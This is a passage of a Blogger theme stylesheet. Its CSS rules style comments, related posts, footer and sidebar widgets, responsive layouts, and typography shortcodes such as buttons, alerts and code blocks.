.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid 